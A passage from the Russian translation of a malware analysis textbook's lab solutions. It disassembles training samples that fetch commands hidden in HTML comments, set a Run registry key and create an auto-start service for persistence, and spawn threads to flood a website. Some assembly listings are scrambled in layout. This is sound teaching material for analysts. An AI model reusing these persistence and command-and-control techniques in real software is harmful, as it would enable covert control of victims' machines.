открывать веб-страницу и анализировать команду. Мы также видим URL-адрес этой
страницы — http://www.practicalmalwareanalysis.com/cc.htm. Этот домен можно сразу же
использовать в качестве сетевого индикатора.
Среди представленных ниже импортов есть несколько новых функций из
Windows API, которые используются для работы с сетью (листинг 6.2Л).
Листинг 6.2Л. Новые интересные импорты функций
InternetReadFile
InternetCloseHandle
InternetOpenUrlA
InternetOpenA
Все эти функции являются частью модуля WinINet — простого API для работы
с сетевым протоколом HTTP. Они имеют следующее назначение.
InternetOpenA используется для инициализации библиотеки WinINet; он устанавливает заголовок User-Agent, который передается при взаимодействии по
HTTP.
InternetOpenUrlA позволяет открыть дескриптор, связанный с полным FTP-
путем или URL-адресом (для доступа к ресурсам, которые были открыты, программы используют дескрипторы; мы поговорим об этом в главе 7).
InternetReadFile считывает данные из дескриптора, открытого вызовом
InternetOpenUrlA.
InternetCloseHandle закрывает дескрипторы, открытые этими файлами.
Теперь займемся динамическим анализом. Выберем для прослушивания порт 80,
так как мы видели URL-адрес среди строк, а WinINet часто использует HTTP.
Прослушивая порт 80 с помощью Netcat и перенаправляя соответствующим образом DNS, мы увидим DNS-запрос для имени www.practicalmalwareanalysis.com, после
которого программа открывает страницу по заданному URL-адресу (листинг 6.3Л).
Это говорит нам о том, что данная веб-страница представляет некий интерес для
вредоноса, но мы не сможем сказать ничего более конкретного, пока не проанализируем дизассемблированный код.
Листинг 6.3Л. Вывод Netcat при прослушивании порта 80
C:\>nc -l -p 80
GET /cc.htm HTTP/1.1
User-Agent: Internet Explorer 7.5/pma
Host: www.practicalmalwareanalysis.com
Наконец, загрузим исполняемый файл в IDA Pro. Начнем наш анализ с метода
main , так как в остальном коде многие участки сгенерированы компилятором.
Здесь по адресу 0x401000 можно заметить ту же функцию, которая вызывалась
в лабораторной работе 6.1. Но мы также видим два новых вызова (401040 и 40117F),
которых раньше не было.
6
532 Приложения
Новая функция по адресу 0x40117F принимает два аргумента, которые помещаются в стек перед вызовом. Первый представляет собой строку форматирования
Success: Parsed command is %c, а второй содержит байт, возвращаемый из предыдущего вызова по адресу 0x401148. Такие символы, как %c и %d, указывают на то, что мы
имеем дело со строкой форматирования. Из этого следует вывод, что ответвление по
адресу 0x40117F является функцией printf, — переименуем его соответствующим
образом везде, где оно встречается. Ответвление printf выводит в строку, в которой
символы %c заменяются вторым аргументом, помещенным в стек.
Теперь исследуем новую функцию 0x401040. Она содержит все те вызовы из
WinINet API, которые мы обнаружили в ходе базового статического анализа. Сначала она инициализирует библиотеку WinINet с помощью вызова InternetOpen.
Обратите внимание, что в стек попадает строка Internet Explorer 7.5/pma, которая
совпадает с полем User-Agent, обнаруженным во время динамического анализа. Следующий вызов, InternetOpenUrl, открывает статический URL-адрес, попадающий
в стек в качестве параметра. Эта функция инициирует DNS-запрос, который мы
видели на предыдущем этапе.
Вызовы InternetOpenUrlA и InternetReadFile показаны в листинге 6.4Л.
Листинг 6.4Л. Вызовы InternetOpenUrlA и InternetReadFile
00401070
00401076
00401079
...
0040109D
004010A0
004010A1
004010A6
004010AC
004010AD
004010B0
004010B1
004010B7
004010BA
004010BE
call
mov
cmp
ds:InternetOpenUrlA
[ebp+hFile], eax
[ebp+hFile], 0
lea
push
push
lea
push
mov
push
call
mov
cmp
jnz
edx, [ebp+dwNumberOfBytesRead]
edx ; lpdwNumberOfBytesRead
200h
; dwNumberOfBytesToRead
eax, [ebp+Buffer
]
eax
; lpBuffer
ecx, [ebp+hFile]
ecx
; hFile
ds:InternetReadFile
[ebp+var_4], eax
[ebp+var_4], 0
short loc_4010E5
Значение, возвращаемое из InternetOpenUrlA, присваивается локальной переменной hFile и сравнивается с 0 . Если оно равно 0, функция завершается; в противном случае переменная hFile передается в следующий вызов, InternetReadFile. Она
представляет собой дескриптор — средство доступа к предварительно открытым
ресурсам. Дескриптор указывает на URL-адрес.
Функция InternetReadFile используется для чтения веб-страницы, открытой
вызовом InternetOpenUrlA. С другими ее аргументами можно ознакомиться на ее
MSDN-странице. Самым важным из них является второй по счету, который в IDA Pro
помечен как Buffer . Это массив, и, согласно параметру NumberOfBytesToRead ,
мы будем считывать из него фрагменты данных размером не больше 0x200 байт.
Приложение В. Решения лабораторных работ 533
Поскольку нам известно, что эта функция считывает HTML-страницу, мы можем
рассматривать Buffer как массив символов.
Код, идущий после вызова InternetReadFile , проверяет, равно ли возвращаемое значение (EAX) нулю. Если да, то функция закрывает дескриптор и завершается; если нет, то код, следующий сразу за этой строкой, выполняет посимвольное
сравнение Buffer (листинг 6.5Л). Стоит отметить, что перед помещением в регистр
и сравнением индекс массива увеличивается на 1.
Листинг 6.5Л. Обработка массива Buffer
004010E5
004010EC
004010EF
004010F1
004010F8
004010FB
004010FD
00401104
00401107
00401109
00401110
00401113
00401115
0040111B
movsx
cmp
jnz
movsx
cmp
jnz
movsx
cmp
jnz
movsx
cmp
jnz
mov
jmp
ecx, byte ptr [ebp+Buffer]
ecx, 3Ch
short loc_40111D
edx, byte ptr [ebp+Buffer+1]
edx, 21h
short loc_40111D
eax, byte ptr [ebp+Buffer+2]
eax, 2Dh
short loc_40111D
ecx, byte ptr [ebp+Buffer+3]
ecx, 2Dh
short loc_40111D
al, [ebp+var_20C]
short loc_40112C
В строке
инструкция cmp проверяет, равен ли первый символ значению 0x3C,
которое в кодировке ASCII соответствует символу <. Если щелкнуть на 3Ch правой
кнопкой мыши, IDA Pro предложит отображать это значение как <. То же самое можно
сделать с байтами 21h, 2Dh и 2Dh. Если объединить эти символы, получится строка
<!--, которая в HTML обозначает начало комментария (HTML-комментарии не видны
при отображении веб-страницы, но вы можете просмотреть их в ее исходном коде).
Обратите внимание, что в строке значение Buffer+1 помещается в регистр EDX
и затем сравнивается с 0x21 (код для ! в ASCII). То есть мы можем предположить,
что Buffer представляет собой массив символов страницы, загруженной вызовом
InternetReadFile. Buffer указывает на начало страницы, поэтому все четыре инструкции cmp выполняют проверку с самого первого байта. Если каждое сравнение
завершилось успешно, HTML-страница начинается со встроенного комментария,
в результате чего выполняется код в строке . К сожалению, IDA Pro не в состоянии
определить, что локальная переменная Buffer имеет размер 512, поэтому в ассемблерном коде она называется var_20C.
Чтобы 512-байтный массив Buffer был правильно помечен, мы должны поправить стек. Для этого можно воспользоваться комбинацией клавиш Ctrl+K, поместив
курсор в любое место данной функции. Например, в левой части рис. 6.2Л стек изображен в исходном виде. Щелкнем правой кнопкой мыши на первом байте Buffer
и определим массив шириной 1 байт и длиной 512 байт. В правой части рисунка
показано то, как должна выглядеть исправленная версия стека.
6
534 Приложения
Рис. 6.2Л. Создание массива и коррекция стека
Ручная коррекция стека, выполненная выше, приведет к тому, что инструкция
в листинге 6.5Л будет отображаться как [ebp+Buffer+4]. Следовательно, если первые
четыре символа (Buffer[0]-Buffer[3]) совпадут со строкой <!--, пятый попадет
в регистр АL и будет возвращен из этой функции.
Вернемся к методу main и посмотрим, что происходит после возвращения функции
по адресу 0x401040. Если эта функция вернет ненулевое значение, main выведет строку
Success: Parsed command is X, где X — символ, извлеченный из HTML-комментария.
После этого по адресу 0x401173 будет вызвана операция Sleep. В MSDN говорится о том, что Sleep принимает всего один аргумент — количество миллисекунд, на
протяжении которых программа будет бездействовать. Этот вызов помещает в стек
значение 0xEA60, которое соответствует одной минуте (или 60 000 миллисекундам).
Подытожим наш анализ. Данная программа проверяет наличие активного интернет-соединения и загружает веб-страницу, содержащую начало HTML-комментария
(<!--). Комментарий не отображается в браузере, но вы можете просмотреть его
в исходном коде страницы. Эта методика часто используется злоумышленниками
для скрытой передачи команд вредоносному ПО; при этом все выглядит так, как
будто программа загружает обычную веб-страницу.
Работа 6.3
Краткие ответы
1. По адресам 0x401000 и 0x401040 находятся те же функции, что и в работе 6.2. По
адресу 0x401271 расположена printf. С функцией 0x401130 мы еще не сталкивались.
2. Новая функция принимает два аргумента. Первый является командным символом, извлекаемым из HTML-комментария, а второй содержит имя программы
argv[0] (стандартный аргумент для функции main).
3. Новая функция содержит выражение switch с таблицей переходов.
4. Новая функция может вывести сообщение об ошибке, удалить файл, создать каталог, установить значение в реестре, скопировать файл или уснуть на 100 секунд.
5. В качестве локальных индикаторов можно использовать ключ реестра Software\
Microsoft\Windows\CurrentVersion\Run\Malware и путь к файлу C:\Temp\cc.exe.
Приложение В. Решения лабораторных работ 535
6. Сначала программа проверяет, есть ли активное подключение к Интернету. Если
такового не обнаружилось, она завершает работу. В противном случае программа
пытается загрузить веб-страницу со встроенным HTML-комментарием, который
начинается со строки <!--. Первый символ комментария извлекается и используется в выражении switch, чтобы определить, какое действие следует выполнить
в локальной системе: удалить файл, создать каталог, установить значение в ре
естре, скопировать файл или уснуть на 100 секунд.
Подробный анализ
Начнем со статического анализа двоичного файла. В результате получим несколько
новых интересных строк (листинг 6.6Л).
Листинг 6.6Л. Новые интересные строки
Error 3.2: Not a valid command provided
Error 3.1: Could not set Registry value
Malware
Software\Microsoft\Windows\CurrentVersion\Run
C:\Temp\cc.exe
C:\Temp
Эти сообщения об ошибках указывают на то, что программа может заниматься
изменением реестра. Ветка Software\Microsoft\Windows\CurrentVersion\Run часто
используется для автоматического запуска приложений. Каталог и имя файла C:\
Temp\cc.exe могут пригодиться в качестве локального индикатора.
В таблице импорта можно найти несколько новых функций из Windows API,
которых не было в работе 6.2 (листинг 6.7Л).
Листинг 6.7Л. Новые интересные импорты функций
DeleteFileA
CopyFileA
CreateDirectoryA
RegOpenKeyExA
RegSetValueExA
Назначение первых трех вызовов понятно по их названию. Функция RegOpenKeyExA
обычно применяется в связке с RegSetValueExA для добавления информации в реестр. Вредонос, как правило, прописывает себя или другую программу для запуска
вместе с системой, добиваясь тем самым постоянного присутствия (реестр Windows
подробно рассматривается в главе 7).
Динамический анализ не даст нам особых результатов (неудивительно, учитывая
наш опыт с лабораторной работой 6.2). Мы могли бы подключить вредонос напрямую к Интернету или воспользоваться пакетом INetSim для выдачи веб-страниц по
запросу, но мы не знаем, что указать в HTML-комментарии. Следовательно, придется
выполнить более глубокий анализ, исследуя дизассемблированный код.
Загрузим исполняемый файл в IDA Pro. Метод main почти ничем не отличается от аналогичного метода в лабораторной работе 6.2, если не брать во внимание
6
536 Приложения
дополнительный вызов по адресу 0x401130. Вызовы 0x401000 (проверка интернетсоединения) и 0x401040 (загрузка веб-страницы и анализ HTML-комментария)
остались прежними.
Теперь изучим аргументы, которые передаются в вызов 0x401130. Похоже, что
переменные argv и var_8 помещаются в стек до вызова. В таком случае argv является
Argv[0] — ссылкой на строку с именем программы, Lab06-03.exe. При исследовании
ассемблерного кода видно, что на участке 0x40122D переменной var_8 присваивается
значение флага AL. Как вы помните, регистр EAX хранит значение, возвращаемое
из предыдущего вызова, а AL находится внутри EAX. В нашем случае предыдущим
вызовом является функция 0x401040 (загрузка веб-страницы и анализ HTMLкомментария). Следовательно, аргумент var_8, который передается в 0x401130,
содержит командный символ, извлеченный из HTML-комментария.
Узнав, что именно передается в функцию по адресу 0x401130, мы можем ее проанализировать. Начало функции представлено в листинге 6.8Л.
Листинг 6.8Л. Анализ функции по адресу 0x401130
00401136
0040113A
0040113D
00401140
00401143
00401146
0040114A
00401150
00401153
...
004011F2
004011F6
004011FA
004011FE
00401202
movsx eax, [ebp+arg_0]
mov [ebp+var_8], eax
mov ecx, [ebp+var_8]
sub ecx, 61h
mov [ebp+var_8], ecx
cmp [ebp+var_8], 4
ja loc_4011E1
mov edx, [ebp+var_8]
jmp ds:off_4011F2[edx*4]
off_4011F2 dd
dd offset
dd offset
dd offset
dd offset
offset loc_40115A
loc_40116C
loc_40117F
loc_40118C
loc_4011D4
В IDA Pro имя arg_0 было автоматически присвоено последнему аргументу,
помещенному в стек перед вызовом; следовательно, arg_0 является командным
символом, полученным из Интернета. Этот символ присваивается переменной var_8
и в итоге загружается в регистр ECX . Следующая инструкция вычитает из ECX
0x61 (код буквы а в кодировке ASCII). Таким образом, после выполнения данной
инструкции регистр ECX будет содержать 0, если аргумент arg_0 равен a.
Дальше в строке
происходит сравнение с числом 4, чтобы узнать, равен ли
командный символ (arg_0) a, b, c, d или e. Любой другой результат заставит инструкцию ja покинуть этот участок кода. Но в случае совпадения извлеченный командный
символ будет использован в качестве индекса в таблице переходов .
В строке
регистр EDX умножается на 4, поскольку таблица переходов представляет собой набор адресов, обозначающих разные маршруты, и каждый адрес
занимает 4 байта. Таблица переходов , как и ожидалось, состоит из пяти записей.
Подобный код часто генерируется компилятором из выражения switch, как описывается в главе 6.
Приложение В. Решения лабораторных работ 537
Графическое представление выражения switch
на основе командных символов
Теперь взглянем на графическое представление этой функции, показанное на
рис. 6.3Л. Мы видим шесть возможных маршрутов выполнения, включая пять
условных (на основе ответвлений от a до e) и один по умолчанию (инструкция
«переход выше 4»). Подобная блок-схема (когда из одного блока исходит множество
других) является признаком выражения switch. Чтобы в этом убедиться, можно исследовать код и таблицу переходов.
Рис. 6.3Л. Выражение switch в функции 0x401130, показанное
в виде блок-схемы с вариантами переходов
Варианты переходов
Рассмотрим отдельно каждый вариант перехода в выражении switch (от a до e).
Вариант a вызывает функцию CreateDirectory с аргументом C:\\Temp, чтобы
создать каталог, если его еще не существует.
Вариант b вызывает функцию CopyFile, которая принимает два аргумента: исходный и итоговый путь. Конечный путь равен C:\\Temp\\cc.exe. Исходный
является параметром текущей функции, который согласно нашему анализу представляет собой имя программы (Argv[0]). Значит, этот вариант копирует файл
Lab06-03.exe в C:\Temp\cc.exe.
6
538 Приложения
Вариант c вызывает функцию DeleteFile с аргументом C:\\Temp\\cc.exe, которая
удаляет соответствующий файл (если он существует).
Вариант d устанавливает значение в реестре Windows для обеспечения постоянного присутствия. В частности, он присваивает ключу Software\Microsoft\
Windows\CurrentVersion\Run\Malware значение C:\Temp\cc.exe, благодаря чему
вредонос загружается вместе с системой (если он был предварительно скопирован в каталог Temp).
Вариант e приостанавливает программу на 100 секунд.
И наконец, вариант по умолчанию выводит сообщение Error 3.2: Not a valid
command provided.
Полностью проанализировав эту функцию, мы можем объединить полученные
результаты с анализом из лабораторной работы 6.2. Это позволит получить четкое
представление об общем принципе работы программы.
Теперь мы знаем, что программа использует выражение if для проверки наличия активного интернет-соединения. Если такового нет, она завершает работу.
В противном случае она пытается загрузить веб-страницу с HTML-комментарием
внутри, который начинается со строки <!--. Следующий символ извлекается и используется в выражении switch для выбора того или иного действия в локальной
системе, такого как удаление файла, создание каталога, установка ключа запуска
в реестре, копирование файла или остановка на 100 секунд.
Работа 6.4
Краткие ответы
1. Функция по адресу 0x401000 проверяет подключение к Интернету, функция
0x401040 анализирует HTML, 0x4012B5 — это printf, а 0x401150 — выражение
switch.
2. В метод main был добавлен цикл for.
3. Функция по адресу 0x401040 теперь принимает аргумент и делает вызов sprintf
со строкой форматирования Internet Explorer 7.50/pma%d. На основе переданного аргумента она формирует заголовок User-Agent , который используется
в процессе взаимодействия по HTTP.
4. Эта программа будет работать 1440 минут (24 часа).
5. Да, используется новый заголовок User-Agent вида Internet Explorer 7.50/pma%d,
где %d — количество минут, отработанных программой.
6. Сначала программа проверяет наличие активного интернет-соединения. Если
такового не обнаруживается, она завершает работу. В противном случае она использует уникальный заголовок User-Agent, пытаясь загрузить веб-страницу со
Приложение В. Решения лабораторных работ 539
значением, которое отсчитывает количество минут с момента запуска. Загруженная страница также содержит внутри HTML-комментарий, который начинается
с символов <!--. Следующий символ извлекается и используется в выражении
switch для выбора того или иного действия в локальной системе. Есть несколько
заранее определенных действий, таких как удаление файла, создание каталога,
установка ключа запуска в реестре, копирование файла или остановка на 100 секунд. Прежде чем завершиться, эта программа должна проработать 24 часа.
Подробный анализ
Начнем с базового статического анализа двоичного файла. Мы видим одну интересную строку, которой не было в работе 6.3:
Internet Explorer 7.50/pma%d
Похоже, что данная программа может генерировать заголовок User-Agent динамически. Среди импортов не видно новых функций Windows API, которых не было
в лабораторной работе 6.3. Кроме того, в ходе динамического анализа мы заметили, что
заголовок User-Agent меняется, когда мы видим значение Internet Explorer 7.50/pma0.
Теперь исследуем дизассемблированный код более тщательно. Загрузим исполня
емый файл в IDA Pro и взглянем на метод main, который по своей структуре явно отличается от одноименного метода из предыдущей лабораторной работы, хотя многие
вызовы остались на месте. Мы видим функции 0x401000 (проверка интернет-соединения), 0x401040 (разбор HTML), 0x4012B5 (printf) и 0x401150 (выражение switch). Вы
должны дать им соответствующие имена, чтобы их было легче анализировать в IDA Pro.
Открыв метод main в графическом режиме IDA Pro, мы видим стрелку, направленную вверх, что является признаком циклического перебора. Структура цикла
показана в листинге 6.9Л.
Листинг 6.9Л. Структура цикла
00401248 loc_401248
00401248
mov
[ebp+var_C], 0
0040124F
jmp
short loc_40125A
00401251 loc_401251:
00401251
mov eax, [ebp+var_C]
00401254
add eax, 1
00401257
mov [ebp+var_C], eax
0040125A loc_40125A:
0040125A
cmp [ebp+var_C], 5A0h
00401261
jge short loc_4012AF
00401263
mov ecx, [ebp+var_C]
00401266
push ecx
00401267
call sub_401040
...
004012A2
push 60000
004012A7
call ds:Sleep
004012AD
jmp short loc_401251
6
540 Приложения
Локальная переменная var_C используется в качестве счетчика цикла. Цикл
инициализирует счетчик с помощью значения 0 в строке , инкрементирует его ,
выполняет проверку
и возвращается обратно к инкременту, который переносит
его к строке . Наличие этих четырех блоков кода говорит нам о том, что мы имеем
дело с циклом for. Если var_C (счетчик) больше или равен 0x5A0 (1440), то цикл
завершается. В противном случае выполняется код, начиная с . Прежде чем делать
вызов по адресу 0x401040, он помещает var_C в стек, затем засыпает на 1 минуту
и возвращается в начало, увеличивая счетчик на единицу . Этот процесс будет
повторяться на протяжении 1440 минут, что равно 24 часам.
В предыдущей лабораторной работе функция 0x401040 не принимала аргументов,
поэтому мы должны подробнее ее изучить. Ее начало представлено в листинге 6.10Л.
Листинг 6.10Л. Функция по адресу 0x401040
00401049
0040104C
0040104D
00401052
00401055
00401056
0040105B
0040105E
00401060
00401062
00401064
00401066
00401069
0040106A
mov eax, [ebp+arg_0]
push eax
push offset aInt
; "Internet Explorer 7.50/pma%d"
lea ecx, [ebp+szAgent]
push ecx
; char *
call _sprintf
add esp, 0Ch
push 0
; dwFlags
push 0
; lpszProxyBypass
push 0
; lpszProxy
push 0
; dwAccessType
lea edx, [ebp+szAgent]
push edx
; lpszAgent
call ds:InternetOpenA
Здесь arg_0 является единственным аргументом, а main — единственным методом, который вызывает функцию 0x401040, поэтому мы можем сделать вывод,
что arg_0 всегда играет роль счетчика (var_C) в главном методе. В строке
аргумент arg_0 помещается в стек вместе со строкой форматирования и конечным
адресом. Мы также видим вызов sprintf, который создает строку и сохраняет ее
в итоговый буфер — локальную переменную, помеченную как szAgent. Последняя
передается в функцию InternetOpenA ; это означает, что заголовок User-Agent
меняется при каждом увеличении счетчика. Данный механизм может использоваться злоумышленником, который управляет веб-сервером и следит за продолжительностью работы вредоноса.
Подытожим сказанное. Программа проверяет наличие активного подключения
к Интернету, используя выражение if. Если подключения нет, работа завершается. В противном случае программа генерирует уникальный заголовок UserAgent и пытается загрузить веб-страницу со счетчиком из выражения for. Этот
счетчик содержит количество минут, прошедших с начала работы программы.
HTML-комментарий, встроенный в веб-страницу, считывается в массив символов
и сравнивается со строкой <!--. Следующий символ извлекается и используется
в выражении switch , чтобы определить, какое действие требуется выполнить
в локальной системе. Есть несколько заранее определенных действий, таких как
Приложение В. Решения лабораторных работ 541
удаление файла, создание каталога, установка ключа запуска в реестре, копирование файла или остановка на 100 секунд. Эта программа проработает 1440 минут
(24 часа) и затем завершится.
Работа 7.1
Краткие ответы
1. Эта программа создает службу MalService, чтобы запускаться при каждом включении компьютера.
2. С помощью мьютекса программа гарантирует, что в любой момент времени в системе будет запущена только одна ее копия.
3. Мы могли бы поискать мьютекс с именем HGL345 или службу MalService.
4. В качестве User-Agent вредонос использует строку Internet Explorer 8.0, взаимодействуя с доменом www.malwareanalysisbook.com.
5. Эта программа ждет наступления 1 января 2100 года, после чего отправляет
множество запросов по адресу http://www.malwareanalysisbook.com/ — вероятно,
чтобы осуществить распределенную DoS-атаку (англ. denial-of-service — «отказ
в обслуживании») на сайт.
6. Эта программа никогда не завершит свою работу. Она ждет 2100 года и затем
создает 20 потоков, каждый из которых выполняет бесконечный цикл.
Подробный анализ
На первом этапе углубленного анализа этот вредонос следует открыть в IDA Pro
или аналогичной программе, чтобы просмотреть список функций импорта. Многие элементы этого списка почти ни о чем не говорят, так как они присутствуют
во всех исполняемых файлах в Windows. На их фоне можно выделить несколько
вызовов: в частности, функции OpenSCManager и CreateService указывают на то, что
этот вредонос, вероятно, создает службу, чтобы запуститься вместе с системой при
следующей перезагрузке.
Импорт вызова StartServiceCtrlDispatcherA свидетельствует о том, что этот
файл является службой. По вызовам InternetOpen и InternetOpenUrl можно понять,
что эта программа способна обращаться по URL-адресу для загрузки данных.
Теперь перейдем к главной функции, которая в IDA Pro помечена как _wmain
и имеет адрес 0x401000. С первого взгляда видно, что она достаточно короткая, поэтому ее можно полностью проанализировать. Как показано в следующем листинге,
функция _wmain делает лишь один вызов. Если бы она была длиннее, нам бы пришлось
сосредоточиться только на самых интересных вызовах, найденных в таблице импорта.
00401003
lea
00401007
mov
"MalService"
eax, [esp+10h+ServiceStartTable]
[esp+10h+ServiceStartTable.lpServiceName], offset aMalservice ;
7
542 Приложения
0040100F
00401010
00401018
00401020
00401028
0040102E
00401030
00401032
push
mov
mov
mov
call
push
push
call
eax
; lpServiceStartTable
[esp+14h+ServiceStartTable.lpServiceProc], offset
[esp+14h+var_8], 0
[esp+14h+var_4], 0
ds:StartServiceCtrlDispatcherA
0
0
sub_401040
sub_401040
Этот код начинается с вызова StartServiceCtrlDispatcherA в строке . Согласно документации MSDN данная функция используется программой для реализации службы и обычно вызывается в самом начале. Она определяет управляющий
код, который будет вызываться диспетчером служб. В нашем случае это функция
sub_401040 в строке , которая будет вызвана вслед за StartServiceCtrlDispatcherA.
Первый отрезок кода, включая вызов StartServiceCtrlDispatcherA, необходим
программам для работы в качестве служб. Он ничего не говорит о принципе работы данной программы, но благодаря ему мы знаем, что она должна вести себя как
служба.
Теперь рассмотрим функцию sub_401040, представленную в следующем листинге:
00401040
00401046
0040104B
0040104D
00401052
00401058
0040105A
0040105C
0040105E
sub
push
push
push
call
test
jz
push
call
esp, 400h
offset Name
0
1F0001h
ds:OpenMutexA
eax, eax
short loc_401064
0
ds:ExitProcess
;
"HGL345"
; bInheritHandle
; dwDesiredAccess
; uExitCode
Первым вызовом является OpenMutexA . О нем можно сказать лишь то, что он
пытается получить дескриптор именованного мьютекса HGL345 . Если эта операция
оказывается успешной, программа завершает работу.
Следующий вызов показан ниже:
00401064
00401065
0040106A
0040106C
0040106E
push
push
push
push
call
esi
offset Name
;
"HGL345"
0
; bInitialOwner
0
; lpMutexAttributes
ds:CreateMutexA
Этот код создает мьютекс с именем HGL345 . Сочетание этих двух вызовов используется для того, чтобы в любой момент времени в системе могла работать лишь
одна копия программы. Если программа уже запущена, первый вызов OpenMutexA
выполняется успешно, что приводит к завершению процесса.
Далее вызывается функция OpenSCManager, которая открывает дескриптор диспетчера служб, чтобы программа могла добавлять новые службы или изменять уже
существующие. Следующий вызов, GetModuleFileName, возвращает полный путь
к текущему исполняемому файлу или загруженной библиотеке. Первым аргументом служит дескриптор модуля, имя которого нужно извлечь; если он равен NULL,
возвращается путь к текущей программе.
Приложение В. Решения лабораторных работ 543
Полный путь используется в вызове CreateServiceA для создания службы. Этот
вызов принимает множество аргументов, но самые важные из них отмечены в следующем листинге.
0040109A
0040109C
0040109E
004010A0
004010A2
004010A6
004010A8
004010A9
004010AB
004010AD
004010AF
004010B1
004010B6
004010BB
004010BC
push
push
push
push
lea
push
push
push
push
push
push
push
push
push
call
0
; lpPassword
0
; lpServiceStartName
0
; lpDependencies
0
; lpdwTagId
ecx, [esp+414h+BinaryPathName]
0
; lpLoadOrderGroup
ecx
; lpBinaryPathName
0
; dwErrorControl
2
; dwStartType
10h
; dwServiceType
2
; dwDesiredAccess
offset DisplayName
; "Malservice"
offset DisplayName
; "Malservice"
esi
; hSCManager
ds:CreateServiceA
Ключевыми аргументами функции CreateServiceA являются BinaryPathName ,
и dwServiceType . Первый содержит путь к исполняемому файлу,
полученный из вызова GetModuleFileName. Этот вызов нужен в связи с тем, что вредоносное ПО может не знать, в каком файле или каталоге оно хранится. Динамическое извлечение этой информации позволяет устанавливать службу независимо от
того, какой исполняемый файл был запущен и где он находится.
В документации MSDN перечислены допустимые значения для аргументов
dwServiceType и dwStartType . В первом случае это SERVICE_BOOT_START (0x00),
SERVICE_SYSTEM_START (0x01), SERVICE_AUTO_START (0x02), SERVICE_DEMAND_START
(0x03) и SERVICE_DISABLED (0x04). Вредонос передает значение 0x02, которое соответствует константе SERVICE_AUTO_START и говорит о том, что служба запускается
автоматически вместе с системой.
Большой отрезок кода занимается изменением структур, связанных с временем. Здесь мы видим значение, помеченное в IDA Pro как SYSTEMTIME: это одна из
структур Windows, которая хранит время. Согласно MSDN для представления
конкретного времени SYSTEMTIME содержит отдельные поля для секунд, минут,
часов, дней и т. д. В данном случае все поля изначально обнуляются, после чего
в строке году присваивается значение 0x0834, что в десятичной системе равно 2100.
Это соответствует дате 1 января 2100 года. Затем программа вызывает функцию
SystemTimeToFileTime для перевода из одного формата времени в другой:
dwStartType
004010C2
004010C4
004010C8
004010CC
004010D0
004010D4
004010D5
004010D9
004010DA
004010DE
004010E5
xor
lea
mov
lea
mov
push
mov
push
mov
mov
call
edx, edx
eax, [esp+404h+DueTime]
dword ptr [esp+404h+SystemTime.wYear], edx
ecx, [esp+404h+SystemTime]
dword ptr [esp+404h+SystemTime.wDayOfWeek], edx
eax
; lpFileTime
dword ptr [esp+408h+SystemTime.wHour], edx
ecx
; lpSystemTime
dword ptr [esp+40Ch+SystemTime.wSecond], edx
esp+40Ch+SystemTime.wYear], 834h
ds:SystemTimeToFileTime
7
544 Приложения
После этого программа делает вызовы CreateWaitableTimer, SetWaitableTimer
и WaitForSingleObject. В данном случае аргумент lpDueTime для SetWaitableTimer
является самым важным. Как видно в следующем листинге, он имеет тип FileTime
и возвращается из функции SystemTimeToFileTime. Дальше код останавливает работу
и ждет наступления 1 января 2100 года, используя вызов WaitForSingleObject.
Вслед за этим начинается цикл с 20 итерациями, как показано ниже:
00401121
00401126
00401128
0040112A
0040112C
00401131
00401133
00401135
00401137
00401138
mov
push
push
push
push
push
push
call
dec
jnz
esi, 14h
0
; lpThreadId
0
; dwCreationFlags
0
; lpParameter
offset StartAddress ; lpStartAddress
0
; dwStackSize
0
; lpThreadAttributes
edi
; CreateThread
esi
short loc_401126
Здесь регистр ESI выступает в роли счетчика и принимает значение 0x14 (20 в десятичной системе). В конце цикла в строке
ESI декрементируется и, достигнув
нуля, завершает цикл . Вызов CreateThread
имеет несколько аргументов, но
нас интересует только один из них — lpStartAddress . Он говорит о том, какая
функция будет использоваться в качестве начального адреса потока, помеченного
как StartAddress.
Выполнив двойной щелчок на StartAddress, мы увидим, что эта функция вызывает InternetOpen, чтобы установить интернет-соединение, и затем использует
вызов InternetOpenUrlA внутри цикла, как показано в следующем коде:
0040116D
0040116F
00401174
00401176
00401178
0040117D
0040117E
00401180
push
0
;
push
80000000h
;
push
0
;
push
0
;
push
offset szUrl
;
push
esi
;
call edi ; InternetOpenUrlA
jmp short loc_40116D
dwContext
dwFlags
dwHeadersLength
lpszHeaders
"http://www.malwareanalysisbook.com"
hInternet
Инструкция jmp в конце цикла является безусловным переходом. Это означает, что код никогда не завершается — он будет вечно вызывать функцию Inter
netOpenUrlA и загружать домашнюю страницу домена www.malwareanalysisbook.com .
Поскольку CreateThread вызывается 20 раз, вызов InternetOpenUrlA будет выполняться из 20 потоков. Этот вредонос устанавливает себя на множество компьютеров,
чтобы впоследствии выполнить DDoS-атаку. Если все зараженные системы одновременно выполнят свои запросы (1 января 2100 года), сервер может не выдержать
такой нагрузки и сайт станет недоступным.
Подытожим наш анализ. Этот вредонос использует мьютексы, чтобы запускаться
в единственном экземпляре. Он создает службу, чтобы запуститься снова при перезагрузке компьютера. Дождавшись 1 января 2100 года, он начинает безостановочно
загружать страницу www.malwareanalysisbook.com.
Приложение В. Решения лабораторных работ 545
Стоит отметить, что данное вредоносное ПО не выполняет всех функций, которые требуются от службы. Обычно служба реализует вызовы для завершения или
временной остановки; кроме того, она должна менять свой статус, чтобы о ее запуске
было известно пользователю и ОС. Поскольку этот вредонос не занимается ничем
подобным, во время выполнения его служба всегда будет иметь статус START_PENDING,
что делает невозможным ее остановку. Злоумышленники часто реализуют ровно тот
объем возможностей, который требуется для достижения их целей, при этом любая
другая функциональность, указанная в спецификации, игнорируется.
ПРИМЕЧАНИЕ
Если вы запускаете этот зараженный файл вне виртуальной машины, то после
завершения анализа уничтожьте его службу командой sc delete Malservice
и затем удалите сам файл.
Работа 7.2
Краткие ответы
1. Эта программа не стремится к постоянному присутствию в системе. Она запускается лишь один раз и затем завершается.
2. Программа показывает пользователю веб-страницу с рекламой.
3. После отображения рекламы программа прекращает свою работу.
Подробный анализ
Начнем с базового статического анализа. Мы нашли всего одну интересную строку
в кодировке Unicode: http://www.malwareanalysisbook.com/ad.html. В таблице экспорта
нет ничего примечательного, а среди импортов найдено лишь несколько нестандартных:
SysFreeString
SysAllocString
VariantInit
CoCreateInstance
OleInitialize
OleUninitialize
Все эти функции связаны с COM-интерфейсами. В частности, вызовы CoCrea
teInstance и OleInitialize необходимы для использования возможностей COM.
Попробуем динамический анализ. При запуске эта программа открывает
Internet Explorer и отображает рекламу. Нет никаких признаков того, что она
изменяет систему или устанавливает себя для последующего запуска при перезагрузке компьютера.
7
546 Приложения
Теперь мы можем исследовать код в IDA Pro. Перейдем к методу _main и рассмотрим код, представленный в следующем листинге:
00401003
00401005
0040100B
0040100D
0040100F
00401013
